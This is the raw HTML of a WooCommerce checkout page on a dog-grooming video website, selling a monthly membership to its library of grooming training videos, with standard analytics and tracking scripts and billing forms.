<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/gift-cards-pro-for-woocommerce/assets/lib/lightcase/lightcase.min.js?ver=5.6.0" id="lightcase-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/gift-cards-pro-for-woocommerce/assets/js/gtc-lightcase-enhanced.js?ver=5.6.0" id="gtc-lightcase-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="gtc-frontend-js-extra">
/* <![CDATA[ */
var gtc_frontend_params = {"ajax_url":"https://www.learn2groomdogs.com/wp-admin/admin-ajax.php","pagination_nonce":"e84c6109da","wallet_usage_nonce":"9734d65402","gift_card_usage_nonce":"c1a89581e2","preview_nonce":"3a59555da0","popup_design_nonce":"1b37b5a04f","sender_notification_nonce":"63804d08a5","calendar_image":"https://www.learn2groomdogs.com/wp-content/plugins/gift-cards-pro-for-woocommerce/assets/images/calendar.png","allow_multiple_recipients":"yes","user_restriction_error_message":"More than one Recipient(s) is not allowed in the Gift Card Purchase","allow_design_physical_gift_cards":"1","sender_send_gift_card_empty_message":"Please select at least one Recipient to Resend the Email notification","custom_image_allowed_types":[],"custom_image_min_size":"0","custom_image_max_size":"0","custom_image_min_dimension":[],"custom_image_max_dimension":[],"custom_image_type_invalid_msg":"Image Type not supported.","custom_image_min_size_msg":"Image size should be atleast %s Kb","custom_image_max_size_msg":"Image size cannot be more than %s Kb","custom_image_min_dimension_msg":"Min Dimensions for Image are %s","custom_image_max_dimension_msg":"Max Dimensions for Image are %s"};
//# sourceURL=gtc-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/gift-cards-pro-for-woocommerce/assets/js/frontend/frontend.js?ver=5.6.0" id="gtc-frontend-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?from=i13_recaptcha&amp;render=explicit&amp;hl=en&amp;ver=2.0" id="i13-woo-captcha-explicit-js"></script>
<link rel="https://api.w.org/" href="https://www.learn2groomdogs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.learn2groomdogs.com/wp-json/wp/v2/product/115238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.learn2groomdogs.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.learn2groomdogs.com/?p=115238' />
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript" src="https://JW726.infusionsoft.com/app/webTracking/getTrackingCode"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '632479120251790');
  fbq('track', 'PageView');
</script>
<img class="facebook-pixel" height="1" width="1" src="https://www.facebook.com/tr?id=632479120251790&amp;ev=PageView&amp;noscript=1" /><meta name="facebook-domain-verification" content="qxabdhksk5a3jq5xtkvzxnijv6xayu" />
<!-- End Facebook Pixel Code -->
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#264465">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-85896952-1', 'auto');
  ga('send', 'pageview');

</script>
<link href="https://fonts.googleapis.com/css?family=Roboto:400,700" rel="stylesheet">

<!--[if lt IE 9]>
<script src="//html5shiv.googlecode.com/svn/trunk/html5.js">
</script>
<![endif]-->

<!--[if lt IE 8]>
<script type="text/javascript">
$(document).ready(function() {
    var zIndexNumber = 1000;
    $('div').each(function() {
        $(this).css('zIndex', zIndexNumber);
        zIndexNumber -= 10;
    });
});
</script>
<![endif]-->
    
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://www.learn2groomdogs.com/wp-content/plugins/woocommerce-smart-coupons/assets/css/jquery-ui-timepicker-addon.min.css?ver=8.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-coupon-css' href='https://www.learn2groomdogs.com/wp-content/plugins/woocommerce-smart-coupons/assets/css/smart-coupon.min.css?ver=8.23.0' type='text/css' media='all' />
</head>

<body id="body" class="membership-recovered ">
    
    
<div id="header-wide" class="container-wide desktop">
            
        <div id="preheader-wide" class="container-wide">
            <header id="preheader" class="container">
                <div class="prehdr-item"><a href="/login/">Log In</a></div><div class="prehdr-item">Call Now: <span class="ifi_phone">(888) 344-8658</span></div>
<div class="prehdr-item"><div class="social-links"><a class="ifi-social ifi-social-facebook" href="https://www.facebook.com/Learn2GroomDogs" target="_blank"><i class="fa fa-facebook-f"></i></a><a class="ifi-social ifi-social-instagram" href="https://www.instagram.com/theparagonpetschool/" target="_blank"><i class="fa fa-instagram"></i></a></div></div>            </header>
        </div>
        
           <header id="header" class="container">

        <div id="logo-box">
                <a href="https://www.learn2groomdogs.com" id="top-logo">
                    <img src="https://www.learn2groomdogs.com/wp-content/uploads/2024/01/L2GD-Hybrid-logo.png" title="Learn2GroomDogs - The World&#039;s Largest &amp; Best Library of Professional Dog Grooming Videos" alt="Learn2GroomDogs - The World&#039;s Largest &amp; Best Library of Professional Dog Grooming Videos" onerror="this.onerror=null; this.src=''">
                </a>
            </div>        
        
        <nav id="main-navigation">
            <ul id="menu-header-menu" class="menu"><li id="menu-item-90441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-90441"><a href="https://www.learn2groomdogs.com/the-worlds-best-grooming-community/">Community</a>
<ul class="sub-menu">
	<li id="menu-item-91088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91088"><a href="https://www.learn2groomdogs.com/the-worlds-best-grooming-community/">Community Overview</a></li>
	<li id="menu-item-90442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90442"><a href="https://www.learn2groomdogs.com/about/">About</a></li>
	<li id="menu-item-11380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11380"><a href="https://www.learn2groomdogs.com/our-experts/">Our Experts</a></li>
	<li id="menu-item-11378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11378"><a href="https://www.learn2groomdogs.com/a-message-from-our-founder/">A Message from Our Founder</a></li>
</ul>
</li>
<li id="menu-item-221234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221234"><a href="https://www.learn2groomdogs.com/membership/">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-221235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221235"><a href="https://www.learn2groomdogs.com/membership/">Join Us!</a></li>
	<li id="menu-item-266542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266542"><a href="https://www.learn2groomdogs.com/notes-from-the-grooming-table-digital-experience/">Notes from the Grooming Table DIGITAL EXPERIENCE</a></li>
	<li id="menu-item-250564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250564"><a href="https://www.learn2groomdogs.com/annual-gift-card/">Give the Gift of Great Groominar™ Videos!</a></li>
	<li id="menu-item-90387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90387"><a href="https://www.learn2groomdogs.com/get-the-most-from-your-membership/">Get The Most From Your Membership</a></li>
	<li id="menu-item-105376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105376"><a href="https://www.learn2groomdogs.com/free-samples/">See Free Samples</a></li>
	<li id="menu-item-11374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11374"><a href="https://www.learn2groomdogs.com/testimonials/">Reviews</a></li>
	<li id="menu-item-122347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122347"><a href="https://www.learn2groomdogs.com/category/member-stories/">Member Stories</a></li>
	<li id="menu-item-11373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11373"><a href="https://www.learn2groomdogs.com/faqs/">Frequently Asked Questions</a></li>
</ul>
</li>
<li id="menu-item-90564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-90564"><a href="https://www.learn2groomdogs.com/get-started/">Get Started!</a>
<ul class="sub-menu">
	<li id="menu-item-91091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91091"><a href="https://www.learn2groomdogs.com/get-started/">Get Started! Overview</a></li>
	<li id="menu-item-11572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11572"><a href="https://www.learn2groomdogs.com/video-library/">Browse All Videos</a></li>
	<li id="menu-item-91090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91090"><a href="https://www.learn2groomdogs.com/tracks/">Browse by Skill Level</a></li>
	<li id="menu-item-11571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11571"><a href="/video-library/?_sft_feature_type=full-feature">Full Features</a></li>
	<li id="menu-item-11568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11568"><a href="/video-library/?_sft_video_category=spotlight-sessions">Spotlight Sessions</a></li>
	<li id="menu-item-11401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11401"><a href="https://www.learn2groomdogs.com/may-we-suggest/">May We Suggest</a></li>
	<li id="menu-item-11569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11569"><a href="/video-library/?_sft_video_category=business">You and Your Business</a></li>
</ul>
</li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-105"><a href="https://www.learn2groomdogs.com/news/">News &#038; Events</a>
<ul class="sub-menu">
	<li id="menu-item-138309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138309"><a href="https://www.learn2groomdogs.com/workshops/">Workshops</a></li>
	<li id="menu-item-90341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90341"><a href="https://www.learn2groomdogs.com/news/">News</a></li>
	<li id="menu-item-122346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122346"><a href="https://www.learn2groomdogs.com/category/member-stories/">Member Stories</a></li>
	<li id="menu-item-91087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91087"><a href="https://www.learn2groomdogs.com/category/livecast-events/">Livecast Events</a></li>
	<li id="menu-item-11394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11394"><a href="https://www.learn2groomdogs.com/events/">Industry Events</a></li>
	<li id="menu-item-11396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11396"><a href="https://www.learn2groomdogs.com/newsletter/">Newsletter Signup</a></li>
</ul>
</li>
<li id="menu-item-280950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-280950"><a target="_blank" href="https://paragonpetschool.com/shop/">Shop @Paragon</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.learn2groomdogs.com/talk-to-us/">Talk To Us</a></li>
<li id="menu-item-91125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91125"><a href="https://www.learn2groomdogs.com/account/">My Account</a>
<ul class="sub-menu">
	<li id="menu-item-91123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91123"><a href="https://www.learn2groomdogs.com/account/">Manage My Account</a></li>
	<li id="menu-item-11398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11398"><a href="https://www.learn2groomdogs.com/favorites/">Favorites</a></li>
	<li id="menu-item-11400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11400"><a href="https://www.learn2groomdogs.com/new-member/">For New Members</a></li>
	<li id="menu-item-93865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93865"><a href="https://www.learn2groomdogs.com/support/">Technical Support</a></li>
	<li id="menu-item-91180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91180"><a href="/logout/">Logout</a></li>
</ul>
</li>
</ul>        </nav>
        
    </header><!-- end top -->
</div><!-- end head container -->
    
<div id="header-small-wide" class="container-wide mobile">
    <header id="header-small" class="container">
        <div class="row"><div id="logo-box"><a href="https://www.learn2groomdogs.com" id="top-logo"><img src="https://www.learn2groomdogs.com/wp-content/uploads/2024/01/L2GD-Hybrid-logo.png" title="Learn2GroomDogs - The World&#039;s Largest &amp; Best Library of Professional Dog Grooming Videos" alt="Learn2GroomDogs - The World&#039;s Largest &amp; Best Library of Professional Dog Grooming Videos" onerror="this.onerror=null; this.src=''"></a></div></div>
<div class="row btn-row"><a class="btn action-btn" href="/login/">Log In</a> <a class="btn action-btn" href="tel:18883448658">Call Us</a> <div class="searchbox">
                <form role="search" class="search-form" method="get" id="searchForm" action="https://www.learn2groomdogs.com/video-library/">
                    <input type="text" class="searchinput" value="" name="_sf_s" id="s" onkeyup="buttonUp();" />
                    <button type="submit" class="search-submit">
                        <i class="fa fa-search"></i>
                    </button></form>
            </div></div>
        <nav id="mobile-navigation" class="container-wide">
            <ul id="menu-mobile-menu" class="menu"><li id="menu-item-90342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-90342"><a href="#">Navigation</a>
<ul class="sub-menu">
	<li id="menu-item-91226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91226"><a href="https://www.learn2groomdogs.com/the-worlds-best-grooming-community/">Community</a>
	<ul class="sub-menu">
		<li id="menu-item-91227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91227"><a href="https://www.learn2groomdogs.com/the-worlds-best-grooming-community/">Community Overview</a></li>
		<li id="menu-item-91229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91229"><a href="https://www.learn2groomdogs.com/about/">About</a></li>
		<li id="menu-item-91230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91230"><a href="https://www.learn2groomdogs.com/our-experts/">Our Experts</a></li>
		<li id="menu-item-91228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91228"><a href="https://www.learn2groomdogs.com/a-message-from-our-founder/">A Message from Our Founder</a></li>
	</ul>
</li>
	<li id="menu-item-221240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221240"><a href="https://www.learn2groomdogs.com/membership/">Membership</a>
	<ul class="sub-menu">
		<li id="menu-item-221239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221239"><a href="https://www.learn2groomdogs.com/membership/">Join Us!</a></li>
		<li id="menu-item-266541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266541"><a href="https://www.learn2groomdogs.com/notes-from-the-grooming-table-digital-experience/">Notes from the Grooming Table DIGITAL EXPERIENCE</a></li>
		<li id="menu-item-250565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250565"><a href="https://www.learn2groomdogs.com/annual-gift-card/">Give the Gift of Great Groominar™ Videos!</a></li>
		<li id="menu-item-90386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90386"><a href="https://www.learn2groomdogs.com/get-the-most-from-your-membership/">Get The Most From Your Membership</a></li>
		<li id="menu-item-105377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105377"><a href="https://www.learn2groomdogs.com/free-samples/">See Free Samples</a></li>
		<li id="menu-item-91231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91231"><a href="https://www.learn2groomdogs.com/testimonials/">Reviews</a></li>
		<li id="menu-item-122345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122345"><a href="https://www.learn2groomdogs.com/category/member-stories/">Member Stories</a></li>
		<li id="menu-item-90324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90324"><a href="https://www.learn2groomdogs.com/faqs/">Frequently Asked Questions</a></li>
	</ul>
</li>
	<li id="menu-item-91232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91232"><a href="/get-started/">Get Started!</a>
	<ul class="sub-menu">
		<li id="menu-item-91233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91233"><a href="/get-started/">Get Started! Overview</a></li>
		<li id="menu-item-90330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90330"><a href="https://www.learn2groomdogs.com/video-library/">Browse All Videos</a></li>
		<li id="menu-item-91234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91234"><a href="https://www.learn2groomdogs.com/tracks/">Browse by Skill Level</a></li>
		<li id="menu-item-91235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91235"><a href="/video-library/?_sft_feature_type=full-feature">Full Features</a></li>
		<li id="menu-item-91236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91236"><a href="/video-library/?_sft_video_category=spotlight-sessions">Spotlight Sessions</a></li>
		<li id="menu-item-91237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91237"><a href="https://www.learn2groomdogs.com/may-we-suggest/">May We Suggest</a></li>
		<li id="menu-item-91238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91238"><a href="/video-library/?_sft_video_category=business">You and Your Business</a></li>
	</ul>
</li>
	<li id="menu-item-90335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-90335"><a href="https://www.learn2groomdogs.com/news/">News &#038; Events</a>
	<ul class="sub-menu">
		<li id="menu-item-138310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138310"><a href="https://www.learn2groomdogs.com/workshops/">Workshops</a></li>
		<li id="menu-item-90336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90336"><a href="https://www.learn2groomdogs.com/news/">News</a></li>
		<li id="menu-item-122344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122344"><a href="https://www.learn2groomdogs.com/category/member-stories/">Member Stories</a></li>
		<li id="menu-item-91085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91085"><a href="https://www.learn2groomdogs.com/category/livecast-events/">Livecast Events</a></li>
		<li id="menu-item-90337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90337"><a href="https://www.learn2groomdogs.com/events/">Industry Events</a></li>
		<li id="menu-item-90338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90338"><a href="https://www.learn2groomdogs.com/newsletter/">Newsletter Sign-up</a></li>
	</ul>
</li>
	<li id="menu-item-280956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-280956"><a target="_blank" href="https://paragonpetschool.com/shop/">Shop @Paragon</a></li>
	<li id="menu-item-90339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90339"><a href="https://www.learn2groomdogs.com/talk-to-us/">Talk To Us</a></li>
	<li id="menu-item-91124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91124"><a href="https://www.learn2groomdogs.com/account/">My Account</a>
	<ul class="sub-menu">
		<li id="menu-item-91182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91182"><a href="https://www.learn2groomdogs.com/account/">Manage My Account</a></li>
		<li id="menu-item-91239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91239"><a href="https://www.learn2groomdogs.com/account/">Account</a></li>
		<li id="menu-item-91240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91240"><a href="https://www.learn2groomdogs.com/favorites/">Favorites</a></li>
		<li id="menu-item-91241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91241"><a href="https://www.learn2groomdogs.com/new-member/">New Member</a></li>
		<li id="menu-item-93866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93866"><a href="https://www.learn2groomdogs.com/support/">Technical Support</a></li>
		<li id="menu-item-91242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91242"><a href="/logout/">Logout</a></li>
	</ul>
</li>
</ul>
</li>
</ul>        </nav>

    </header>
</div>
    
<style>

    #notes-de-wide {
        padding-top: 30px;
        padding-bottom: 20px;
        background: #405c79;
        background: -moz-linear-gradient(left, #405c79 0%, #3473ad 100%);
        background: -webkit-linear-gradient(left, #405c79 0%,#3473ad 100%);
        background: linear-gradient(to right, #405c79 0%,#3473ad 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#405c79", endColorstr="#3473ad",GradientType=1 );
        color: #fff;
    }
    
    #notes-de-wide h2,
    #notes-de-wide h3,
    #notes-de-wide .btn {
        color: #fff;
    }
    
    #notes-de-wide h2 {
        font-weight: 700;
        font-size: 1.9em;
    }

    .entry .featured-video-content a img {
        margin: 0;
        width: 100%;
    }
    
    @media screen and (min-width: 1280px) {
        .notes-from-the-grooming-table-digital-experience .l2g-wide {
            display: block;
            position: relative;
            padding: 0;
            margin: 0;
            clear: both;
            float: none;
            width: 100vw !important;
            margin-left: -50vw;
            left: 50%;
            margin-right: -50vw;
            right: 50%;
            background-position: center;
            padding-top: 20px;
            padding-bottom: 20px;
        }
    }

</style>

<div id="content-wide" class="container-wide single-post">
        <div class="subhdrint subheader-news-blog container-wide"><img src="" /></div>
<div id="content-container" class="container">
    <div id="content" class="auto left woocommerce">
    <div class="breadcrumbs"><span><span><a href="https://www.learn2groomdogs.com/">Home</a></span> » <span><a href="https://www.learn2groomdogs.com/shop/">Shop</a></span> » <span><a href="https://www.learn2groomdogs.com/product-category/membership/">Membership</a></span> » <span class="breadcrumb_last" aria-current="page">Membership (recovered)</span></span></div>

<section class="post-115238 product type-product status-publish product_cat-membership first instock virtual sold-individually purchasable product-type-subscription" id="post-115238">

	<div class="woocommerce-notices-wrapper"></div><div id="product-115238" class="product type-product post-115238 status-publish instock product_cat-membership virtual sold-individually purchasable product-type-subscription">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img src="https://www.learn2groomdogs.com/wp-content/uploads/woocommerce-placeholder.png" alt="Awaiting product image" class="wp-post-image" /></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Membership (recovered)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span> <span class="subscription-details"> / month</span></p>
<div class="woocommerce-product-details__short-description">
	<p>Scroll down to complete your billing information.</p>
</div>

	
		<form class="cart" action="https://www.learn2groomdogs.com/product/membership-recovered/" method="post" enctype='multipart/form-data'>

		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696c346662505">Membership (recovered) quantity</label>
	<input
		type="hidden"
				id="quantity_696c346662505"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" class="single_add_to_cart_button button alt" name="add-to-cart" value="115238">Add to order</button>

		
	</form>
	
	
<p class="first-payment-date"><small></small></p><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">M-RCVRMBR</span></span>

	
	<span class="posted_in">Category: <a href="https://www.learn2groomdogs.com/product-category/membership/" rel="tag">Membership</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>See and hear superior local and internationally renowned training and grooming educators in authentic, unedited, unchoreographed educational sessions. The intent is to allow you to learn by seeing actual grooming completed on typical pets &#8211; the dogs and cats you would get in the salon every day &#8211; as well as learn about high quality styling for pets.</p>
<h3>Membership includes:</h3>
<p>• Access to approximately 900 extremely effective streaming training videos featuring both local and internationally renowned talent</p>
<p>• New videos added every month</p>
<p>• Information about the latest tips, tricks, and secrets on pet styling trends for dogs (and cats!)</p>
<p>• Pet grooming to show grooming education – mixed breeds to AKC champions</p>
<p>• A video library with educational content for beginner groomers to advanced stylists</p>
<p>• The opportunity to watch, listen and learn from some of the world&#8217;s most elite stylists, trainers and judges, all on a single site</p>
			</div>
		
			</div>

<div id="opc-messages"></div>		<div id="opc-product-selection" data-opc_id="115238" class="wcopc">
					</div><!-- .opc-product-selection -->
			<div class="woocommerce-form-login-toggle">
		
	<div class="woocommerce-info" role="status">
		Returning customer? <a href="#" class="showlogin">Click here to login</a>	</div>
	</div>
	<form class="woocommerce-form woocommerce-form-login login" method="post" style="display:none;">

	
	<p>If you have shopped with us before, please enter your details below. If you are a new customer, please proceed to the Billing section.</p>

	<p class="form-row form-row-first">
		<label for="username">Username or email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
		<input type="text" class="input-text" name="username" id="username" autocomplete="username" required aria-required="true" />
	</p>
	<p class="form-row form-row-last">
		<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
		<input class="input-text woocommerce-Input" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
	</p>
	<div class="clear"></div>

	
	<p class="form-row">
		<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
			<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
		</label>
		<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e959067244" /><input type="hidden" name="_wp_http_referer" value="/product/membership-recovered/" />		<input type="hidden" name="redirect" value="https://www.learn2groomdogs.com/product/membership-recovered/" />
		<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Login">Login</button>
	</p>
	<p class="lost_password">
		<a href="https://www.learn2groomdogs.com/my-account/lost-password/">Lost your password?</a>
	</p>

	<div class="clear"></div>

	
</form>
<div class="woocommerce-form-coupon-toggle">
	
	<div class="woocommerce-info" role="status">
		Have a coupon? <a href="#" class="showcoupon">Click here to enter your code</a>	</div>
</div>

<form class="checkout_coupon woocommerce-form-coupon" method="post" style="display:none" id="woocommerce-checkout-form-coupon">

	<p class="form-row form-row-first">
		<label for="coupon_code" class="screen-reader-text">Coupon:</label>
		<input type="text" name="coupon_code" class="input-text" placeholder="Coupon code" id="coupon_code" value="" />
	</p>

	<p class="form-row form-row-last">
		<button type="submit" class="button" name="apply_coupon" value="Apply coupon">Apply coupon</button>
	</p>

	<div class="clear"></div>
</form>
<div class="woocommerce-notices-wrapper"></div>
<form name="checkout" method="post" class="checkout woocommerce-checkout" action="https://www.learn2groomdogs.com/product/membership-recovered/" enctype="multipart/form-data" aria-label="Checkout">

	
		
		<div class="col2-set" id="customer_details">
			<div class="col-1">
				<div class="woocommerce-billing-fields">
	
		<h3>Billing details</h3>

	
	
	<div class="woocommerce-billing-fields__field-wrapper">
		<p class="form-row form-row-first validate-required" id="billing_first_name_field" data-priority="10"><label for="billing_first_name" class="required_field">First name&nbsp;<span class="required" aria-hidden="true">*</span></label><span class="woocommerce-input-wrapper"><input type="text" class="input-text " name="billing_first_name" id="billing_first_name" placeholder=""  value="" aria-required="true" autocomplete="given-name" /></span></p><p class="form-row form-row-last validate-required" id="billing_last_name_field" data-priority="20"><label for="billing_last_name" class="required_field">Last name&nbsp;<span class="required" aria-hidden="true">*</span></label><span class="woocommerce-input-wrapper"><input type="text" class="input-text " name="billing_last_name" id="billing_last_name" placeholder=""  value="" aria-required="true" autocomplete="family-name" /></span></p><p class="form-row form-row-wide" id="billing_company_field" data-priority="30"><label for="billing_company" class="">Company name&nbsp;<span class="optional">(optional)</span></label><span class="woocommerce-input-wrapper"><input type="text" class="input-text " name="billing_company" id="billing_company" placeholder=""  value="" autocomplete="organization" /></span></p><p class="form-row form-row-wide address-field update_totals_on_change validate-required" id="billing_country_field" data-priority="40"><label for="billing_country" class="required_field">Country / Region&nbsp;<span class="required" aria-hidden="true">*</span></label><span class="woocommerce-input-wrapper"><select name="billing_country" id="billing_country" 